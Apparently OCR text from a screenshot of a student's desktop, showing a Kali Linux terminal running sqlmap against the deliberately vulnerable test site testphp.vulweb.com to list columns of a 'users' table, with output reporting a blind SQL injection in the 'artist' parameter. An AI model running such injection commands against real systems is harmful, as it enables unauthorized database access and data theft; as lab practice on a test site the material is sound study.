 This PC
New
Compresse...
drop
PDF
Lab-2-B (1)
j_shahid_ka...
Network
photos for
website
Microsoft 365
DOCX
Lab 2 Report
A_black_ima...
Recycle Bin
Waleed Malik
- CV
images
News
package
A_black_ima...
(1)
hp
WTF - Source
File_files
logo
Smog
c00624abc5...
HTML
PDF
WTF - Source
File
Oracle VM
VirtualBox
619f405f63...
ML
837e8534c2...
DOCX
Street crime
Taimoor Bi...
Pakistans-an...
photos for
website
map
smog script
6031d7206f...
WTF
[FreeCourse...
Udemy - Pyt...
ve
Movavi Video
Editor 23
tetra-pak-p...
KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:03
taimoor@kali: ~
File Actions Edit View Help
└─$ sqlmap -u "http://testphp.vulweb.com/artists.php?artist=2" -D acuart -T users --columns
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 13:01:41 /2022-11-06/
[13:01:41] [INFO] testing connection to the target URL
got a 302 redirect to 'http://ww16.testphp.vulweb.com/artists.php?artist=2&sub1=20221107-0501-4
2c8-8cdc-8732ec67a3f1'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('__tad=1667757702.1374475')
. Do you want to use those [Y/n] Y
[13:01:51] [CRITICAL] previous heuristics detected that the target is protected by some kind of
WAF/IPS
[13:01:51] [INFO] testing if the target URL content is stable
[13:01:51] [WARNING] GET parameter 'artist' does not appear to be dynamic
[13:01:52] [WARNING] heuristic (basic) test shows that GET parameter 'artist' might not be inje
ctable
[13:01:53] [INFO] testing for SQL injection on GET parameter 'artist'
[13:01:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:01:56] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
[13:02:19] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
Right Ctrl
Activate Windows
Go to Settings to activate Windows.
Type here to search
23°C
11:03 PM
11/6/2022
3